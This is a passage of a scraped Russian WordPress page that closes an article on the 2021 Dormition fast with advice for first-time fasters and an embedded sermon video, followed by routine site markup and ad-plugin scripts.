<p>На эти две недели лучше отказаться от посещения увеселительных заведений и светских мероприятий. Желательно также ограничить просмотр телевизора и социальных сетей.</p>
<h2><span id="i-11">Если вы первый раз проходите Успенский пост</span></h2>
<p>Мы рассказали все, что вам нужно знать о периоде воздержания. Если вы впервые решили пройти через строгий пост, начинайте подготавливать свой организм заблаговременно, чтобы ему было легче. Сходите в церковь, поговорите с теми, кто уже неоднократно проходил через это. Возможно, их опыт вдохновит вас и придаст сил.</p>
<p><iframe class="lazy lazy-hidden" loading="lazy" title="Успенский Пост. Протоиерей  Андрей Ткачёв." width="640" height="360" data-lazy-type="iframe" data-src="https://www.youtube.com/embed/GGxyrZ-_TcQ?feature=oembed&amp;wmode=opaque" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe><noscript><iframe loading="lazy" title="Успенский Пост. Протоиерей  Андрей Ткачёв." width="640" height="360" src="https://www.youtube.com/embed/GGxyrZ-_TcQ?feature=oembed&amp;wmode=opaque" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></noscript></p>
<p><span class="strong">Читайте также:</span></p>
<ul>
<li><a href="/prazdniki/pravoslavnyj-kalendar-na-2021-god" rel="noopener" target="_blank">Православный календарь на 2021 год с праздниками</a></li>
<li><a href="/prazdniki/voznesenie-gospodne-v-2021-godu" rel="noopener" target="_blank">Вознесение Господне в 2021 году</a></li>
<li><a href="/prazdniki/den-petra-i-pavla" rel="noopener" target="_blank">Петров день в 2021: какого числа День Петра и Павла</a></li>
<li><a href="/prazdniki/duhov-den" rel="noopener" target="_blank">Духов день в 2021 году: какого числа праздник</a></li>
</ul>
<div class="flat_pm_end"></div>
<script>
window.jsInputerLaunch = 15;
if (typeof launchAsyncFunctionLauncher === "undefined") {
    function launchAsyncFunctionLauncher() {
        if (typeof asyncFunctionLauncher !== "undefined" && typeof asyncFunctionLauncher === "function") {
            asyncFunctionLauncher();
        } else {
            setTimeout(function () {
                launchAsyncFunctionLauncher();
            }, 100)
        }
    }
}
launchAsyncFunctionLauncher();
</script><script>
var cachedBlocksArray = [];
cachedBlocksArray[101157] = "<div id='yandex_rtb_R-A-491550-3'></div><scr"+"ipt type='text/javascript'>    </script>							</div>
						</article>

						<div class="post-meta">								<div class="post-rating">
									<div class="post-rating__title">Оценка статьи:</div>
									<div id="post-ratings-7062" class="post-ratings" data-nonce="c3d54c8d3b"><img id="rating_7062_1" src="/wp-content/plugins/wp-postratings/images/stars/rating_on.gif" alt="1 звезда" title="1 звезда" onmouseover="current_rating(7062, 1, '1 звезда');" onmouseout="ratings_off(5, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;"/><img id="rating_7062_2" src="/wp-content/plugins/wp-postratings/images/stars/rating_on.gif" alt="2 звезды" title="2 звезды" onmouseover="current_rating(7062, 2, '2 звезды');" onmouseout="ratings_off(5, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;"/><img id="rating_7062_3" src="/wp-content/plugins/wp-postratings/images/stars/rating_on.gif" alt="3 звезды" title="3 звезды" onmouseover="current_rating(7062, 3, '3 звезды');" onmouseout="ratings_off(5, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;"/><img id="rating_7062_4" src="/wp-content/plugins/wp-postratings/images/stars/rating_on.gif" alt="4 звезды" title="4 звезды" onmouseover="current_rating(7062, 4, '4 звезды');" onmouseout="ratings_off(5, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;"/><img id="rating_7062_5" src="/wp-content/plugins/wp-postratings/images/stars/rating_on.gif" alt="5 звезд" title="5 звезд" onmouseover="current_rating(7062, 5, '5 звезд');" onmouseout="ratings_off(5, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;"/> (голосов: <strong>1</strong>, средняя оценка: <strong>5,00</strong> из 5)<br/><span class="post-ratings-text" id="ratings_7062_text"></span><div style="display: none;" itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating"><meta itemprop="bestRating" content="5"/><meta itemprop="worstRating" content="1"/><meta itemprop="ratingValue" content="5"/><meta itemprop="ratingCount" content="1"/></div></div><div id="post-ratings-7062-loading" class="post-ratings-loading"><img src="/wp-content/plugins/wp-postratings/images/loading.gif" width="16" height="16" class="post-ratings-image"/> Загрузка...</div>								</div>							<div class="post-share">
								<div class="post-share__title">Поделиться с друзьями:</div>
								<div class="likely">
									<div class="twitter">Твитнуть</div>
									<div class="facebook">Поделиться</div>
									<div class="vkontakte">Поделиться</div>
									<div class="telegram">Отправить</div>
									<div class="odnoklassniki">Класснуть</div>
								</div>
							</div>
						</div>

												<meta itemprop="headline" content="Успенский пост 2021: какого числа начало и конец">
						
												<meta itemprop="author" content="Админ">

						<meta itemprop="datePublished" content="2021-02-28">
						<meta itemprop="dateModified" content="2021-08-13">
						<a itemprop="url" href="/prazdniki/uspenskij-post" style="display:none">Успенский пост в 2021 году</a>
						<a itemprop="mainEntityOfPage" href="/prazdniki/uspenskij-post" style="display:none">Ссылка на основную публикацию</a>
						
												<div style="display: none;" itemprop="image" itemscope itemtype="http://schema.org/ImageObject">
							<img itemprop="url" src="/wp-content/cache/thumb/00/04717e272bfbe00_320x200.jpg" alt="Успенский пост в 2021 году">
							<meta itemprop="width" content="320">
							<meta itemprop="height" content="200">
						</div>

						
						<div style="display: none;" itemprop="publisher" itemscope itemtype="http://schema.org/Organization">
							<meta itemprop="name" content="Новый 2021 год Белого Металлического Быка">
							<div itemprop="logo" itemscope itemtype="http://schema.org/ImageObject">
								<img itemprop="url" src="/wp-content/uploads/2019/12/logo.png" alt="Новый 2021 год Белого Металлического Быка">
							</div>
						</div>
					</div><!-- .article-wrap -->
				<div class="yarpp yarpp-related yarpp-related-website yarpp-template-yarpp-template-related">
    <div class="title">Похожие публикации</div>
    <ul class="related">
                    <li class="related__item">
                <div class="related__item-img">
                    <img src="/wp-content/cache/thumb/cd/3359ef46b3f93cd_150x95.jpg" width="150" height="95" alt="Рамадан в 2021 году: когда начинается и заканчивается"/>                                    </div>
                <a href="/prazdniki/ramadan">Рамадан в 2021 году: когда начинается и заканчивается</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
                    <img src="/wp-content/cache/thumb/60/43f465ebcd35560_150x95.jpg" width="150" height="95" alt="Страстная неделя в 2021 году"/>                                    </div>
                <a href="/prazdniki/strastnaya-nedelya">Страстная неделя в 2021 году</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
                    <img src="/wp-content/cache/thumb/69/ac17c28df789869_150x95.jpg" width="150" height="95" alt="Национальный день донора в России 2021"/>                                    </div>
                <a href="/prazdniki/den-donora-v-rossii">Национальный день донора в России 2021</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
                    <img src="/wp-content/cache/thumb/e9/fbadf7688be9fe9_150x95.jpg" width="150" height="95" alt="День российского предпринимательства в 2021 году"/>                                    </div>
                <a href="/prazdniki/den-predprinimatelya">День российского предпринимательства в 2021 году</a>
            </li>
            </ul>
</div>
				<aside class="comments-block">
							<div id="respond" class="respond">
		<div class="respond__title">Добавить комментарий</div>
		<div id="cancel-comment-reply"><a rel="nofollow" id="cancel-comment-reply-link" href="/prazdniki/uspenskij-post#respond" style="display:none;">Нажмите, чтобы отменить ответ.</a></div>

					
			<!--noindex-->
			<form action="/wp-comments-post.php" method="post" class="respond-form">
				
							
				<input type="text" name="author" id="author" placeholder="Ваше имя:" class="respond-form__field respond-form__name" value="" aria-required="true"/>
				
									<input type="text" name="email" id="email" placeholder="Ваш e-mail:" class="respond-form__field respond-form__email" value="" aria-required="true"/>
					<input type="text" name="url" id="url" placeholder="Ваш сайт:" class="respond-form__field respond-form__site" value=""/>
					
											<textarea name="comment" id="comment_textarea" rows="7" placeholder="Ваш комментарий:" class="respond-form__text respond-form__textarea"></textarea>
								
				<input name="submit" type="submit" class="respond-form__button" value="Отправить"/>

				<input type="hidden" name="comment_post_ID" value="7062" id="comment_post_ID"/>
<input type="hidden" name="comment_parent" id="comment_parent" value="0"/>
			</form>
			<!--/noindex-->
		
	</div><!-- #respond -->
					</aside>
					</main>	
	<aside class="sidebar sidebar_midle">
    <div class="widget_text section section_widget widget_custom_html" id="custom_html-9"><div class="textwidget custom-html-widget">
<!-- Сайдбар 2021 -->

<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div><div class="sidebar-menu"><div class="title">Рубрики</div><ul><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-375"><a href="/goroskopy">Гороскопы</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-377"><a href="/interesno-o-2021">Интересно о 2021</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1009"><a href="/moda">Мода</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5790"><a href="/novogodnie-retsepty">Новогодние рецепты</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1130"><a href="/novosti">Новости</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1370"><a href="/novyj-god-2021">Новый год 2021</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4790"><a href="/pogoda">Погода</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-651"><a href="/podarki">Подарки</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-378"><a href="/prazdniki">Праздники</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-754"><a href="/predskazaniya">Предсказания</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1600"><a href="/sport">Спорт</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-376"><a href="/ucheba">Учеба</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4207"><a href="/filmy">Фильмы</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1274"><a href="/ekonomika">Экономика</a></li>
</ul></div>	<div class="section-posts-box section">
		<div class="title">Популярные статьи</div>
		<div class="section-posts">
	    					<div class="section-posts__item">
					<img src="/wp-content/cache/thumb/a3/8f71b1531f647a3_300x180.jpg" width="300" height="180" class="section-posts__item-img" alt="Благоприятные дни для свадьбы в 2021 году"/>					<div class="section-posts__item-title">
					    <a href="/prazdniki/blagopriyatnye-dni-dlya-svadby">Благоприятные дни для свадьбы в 2021 году</a>
					</div>
					<div class="section-posts__item-text">
						Планируете свадьбу в 2021 году? Выбираете лучшее время: месяц и...					</div>
											    <div class="post-info section-posts__item-info">
															<div class="post-info__comment">0</div>
											    							    </div>
				    					</div>
	    						<div class="section-posts__item">
					<img src="/wp-content/cache/thumb/17/6dfd736e583a517_300x180.jpg" width="300" height="180" class="section-posts__item-img" alt="Родительские субботы в 2021 году православные, календарь"/>					<div class="section-posts__item-title">
					    <a href="/prazdniki/roditelskie-subboty">Родительские субботы в 2021 году православные, календарь</a>
					</div>
					<div class="section-posts__item-text">
						Родительские субботы в 2021 году – специально установленные дни, когда...					</div>
											    <div class="post-info section-posts__item-info">
															<div class="post-info__comment">3</div>
											    							    </div>
				    					</div>
	    						<div class="section-posts__item">
					<img src="/wp-content/cache/thumb/66/09f9c998bf71d66_300x180.jpg" width="300" height="180" class="section-posts__item-img" alt="Государственные праздники в 2021 году в России"/>					<div class="section-posts__item-title">
					    <a href="/prazdniki/gosudarstvennye-v-rossii">Государственные праздники в 2021 году в России</a>
					</div>
					<div class="section-posts__item-text">
						Государственные праздники России 2020-2021 года выделят дополнительное время на отдых,...					</div>
											    <div class="post-info section-posts__item-info">
															<div class="post-info__comment">0</div>
											    							    </div>
				    					</div>
	    				</div> 
	</div>
<div class="widget_text section section_widget widget_custom_html" id="custom_html-3"><div class="title">Счетчик:</div><div class="textwidget custom-html-widget"><center><span style="font-size: 120%;"><font color="red">До Нового 2023 года осталось:</font></span></center>
&nbsp;
</div></div><div class="widget_text section section_widget widget_custom_html" id="custom_html-10"><div class="textwidget custom-html-widget"><script type="text/javascript" src="https://vk.com/js/api/openapi.js?168"></script>

<!-- VK Widget -->
<div id="vk_groups"></div>
<script type="text/javascript">
VK.Widgets.Group("vk_groups", {mode: 3}, 199583999);
</script></div></div><div class="widget_text section section_widget widget_custom_html" id="custom_html-11"><div class="textwidget custom-html-widget">

<script type="text/javascript">
    </script></div></div>
</aside></div><!-- /.content-wrapper -->
</div><!-- /.main-box -->
<!--a4f10036--><!--a4f10036--><!--bf50e7ea--><!--bf50e7ea--><footer class="footer" id="footer">
		<nav class="footer-nav"><ul><li id="menu-item-57" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57"><a href="/sitemap">Карта сайта</a></li>
<li id="menu-item-1029" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1029"><a href="/politika">Политика конфиденциальности</a></li>
</ul></nav>	<div class="footer-bottom">
		<div class="copy">© 2023 Все права защищены.</div>
					<div class="social-icon">
				<a href="#" target="_blank" class="vk">vk</a>			</div>
				</div>
</footer>
</div><!-- /.wrapper -->
<script>
</script>
<script>
</script>
<script type="text/javascript" src="/wp-includes/js/comment-reply.min.js?ver=5.8.2" id="comment-reply-js"></script>
<script type="text/javascript" id="toc-front-js-extra">
/* <![CDATA[ */
var tocplus = {"smooth_scroll":"1","visibility_show":"\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c","visibility_hide":"\u0421\u043a\u0440\u044b\u0442\u044c","visibility_hide_by_default":"1","width":"Auto","smooth_scroll_offset":"50"};
/* ]]> */
</script>
<script type="text/javascript" src="/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2106" id="toc-front-js"></script>
<script type="text/javascript" id="wp-postratings-js-extra">
/* <![CDATA[ */
var ratingsL10n = {"plugin_url":"http:\/\/2021god.ru\/wp-content\/plugins\/wp-postratings","ajax_url":"http:\/\/2021god.ru\/wp-admin\/admin-ajax.php","text_wait":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043d\u0435 \u0433\u043e\u043b\u043e\u0441\u0443\u0439\u0442\u0435 \u0437\u0430 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u043e\u0434\u043d\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e.","image":"stars","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
var ratings_mouseover_image=new Image();ratings_mouseover_image.src="/wp-content/plugins/wp-postratings/images/stars/rating_over.gif";;
/* ]]> */
</script>
<script type="text/javascript" src="/wp-content/plugins/wp-postratings/js/postratings-js.js?ver=1.89" id="wp-postratings-js"></script>
<script type="text/javascript" id="q2w3_fixed_widget-js-extra">
/* <![CDATA[ */
var q2w3_sidebar_options = [{"sidebar":"sidebar-2","use_sticky_position":false,"margin_top":10,"margin_bottom":250,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":["#custom_html-11"]}];
/* ]]> */
</script>
<script type="text/javascript" src="/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js?ver=6.0.6" id="q2w3_fixed_widget-js"></script>
<script type="text/javascript" src="/wp-content/plugins/easy-fancybox/js/jquery.fancybox.min.js?ver=1.3.24" id="jquery-fancybox-js"></script>
<script type="text/javascript" id="jquery-fancybox-js-after">
var fb_timeout, fb_opts={'overlayShow':true,'hideOnOverlayClick':true,'showCloseButton':true,'margin':20,'centerOnScroll':false,'enableEscapeButton':true,'autoScale':true };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery('.nofancybox,a.wp-block-file__button,a.pin-it-button,a[href*="pinterest.com/pin/create"],a[href*="facebook.com/share"],a[href*="twitter.com/share"]').addClass('nolightbox');
/* IMG */
var fb_IMG_select='a[href*=".jpg"]:not(.nolightbox,li.nolightbox>a),area[href*=".jpg"]:not(.nolightbox),a[href*=".jpeg"]:not(.nolightbox,li.nolightbox>a),area[href*=".jpeg"]:not(.nolightbox),a[href*=".png"]:not(.nolightbox,li.nolightbox>a),area[href*=".png"]:not(.nolightbox),a[href*=".webp"]:not(.nolightbox,li.nolightbox>a),area[href*=".webp"]:not(.nolightbox)';
jQuery(fb_IMG_select).addClass('fancybox image');
var fb_IMG_sections=jQuery('.gallery,.wp-block-gallery,.tiled-gallery,.wp-block-jetpack-tiled-gallery');
fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('rel','gallery-'+fb_IMG_sections.index(this));});
jQuery('a.fancybox,area.fancybox,li.fancybox a').each(function(){jQuery(this).fancybox(jQuery.extend({},fb_opts,{'transitionIn':'elastic','easingIn':'easeOutBack','transitionOut':'elastic','easingOut':'easeInBack','opacity':false,'hideOnContentClick':false,'titleShow':true,'titlePosition':'over','titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false}))});};
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
};
var easy_fancybox_auto=function(){setTimeout(function(){jQuery('#fancybox-auto').trigger('click')},1000);};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);
jQuery(easy_fancybox_auto);
</script>
<script type="text/javascript" src="/wp-content/plugins/easy-fancybox/js/jquery.easing.min.js?ver=1.4.1" id="jquery-easing-js"></script>
<script type="text/javascript" id="jquery-lazyloadxt-js-extra">
/* <![CDATA[ */
var a3_lazyload_params = {"apply_images":"1","apply_videos":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extra.min.js?ver=2.4.9" id="jquery-lazyloadxt-js"></script>
<script type="text/javascript" src="/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.srcset.min.js?ver=2.4.9" id="jquery-lazyloadxt-srcset-js"></script>
<script type="text/javascript" id="jquery-lazyloadxt-extend-js-extra">
/* <![CDATA[ */
var a3_lazyload_extend_params = {"edgeY":"0","horizontal_container_classnames":""};
/* ]]> */
</script>
<script type="text/javascript" src="/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extend.js?ver=2.4.9" id="jquery-lazyloadxt-extend-js"></script>
<ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.fpm_5_modal-show{z-index:2000;visibility:visible}
.fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.fpm_5_modal-show ~ .fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1}
.fpm_5_modal .fpm_5_timer,
.fpm_5_modal .fpm_5_cross{top:0!important}
.fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm_5_cross:after,
.fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm_5_cross:before{transform:rotate(-45deg)}
.fpm_5_cross:hover:after{transform:rotate(225deg)}
.fpm_5_cross:hover:before{transform:rotate(135deg)}
.fpm_5_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.fpm_5_timer span{font-size:16px;font-weight:600}
.fpm_5_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.fpm_5_out *{max-width:none!important}
.fpm_5_out.top .fpm_5_cross{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_cross{bottom:-0px}
.fpm_5_out.bottom .fpm_5_cross{top:150px}
.fpm_5_out.show.bottom .fpm_5_cross{top:-0px}
.fpm_5_out.right .fpm_5_cross{right:auto;left:0}
.fpm_5_out.top .fpm_5_timer{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_timer{bottom:-0px}
.fpm_5_out.bottom .fpm_5_timer{top:150px}
.fpm_5_out.show.bottom .fpm_5_timer{top:-0px}
.fpm_5_out.right .fpm_5_timer{right:auto;left:0}
.fpm_5_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.fpm_5_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.fpm_5_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.fpm_5_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.fpm_5_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.fpm_5_out.closed{min-width:0;min-height:0}
.fpm_5_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.fpm_5_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.fpm_5_out.show.left{transform:translateX(100%)}
.fpm_5_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.fpm_5_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.fpm_5_video iframe{display:block;width:100%;height:100%;position:absolute}
.fpm_5_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.fpm_5_video_flex.show{opacity:1}
.fpm_5_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.fpm_5_video_flex.show .fpm_5_video_item{z-index:1}
.fpm_5_video_flex .fpm_5_timer,
.fpm_5_video_flex .fpm_5_cross{top:10px!important;right:10px!important}
.fpm_5_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet 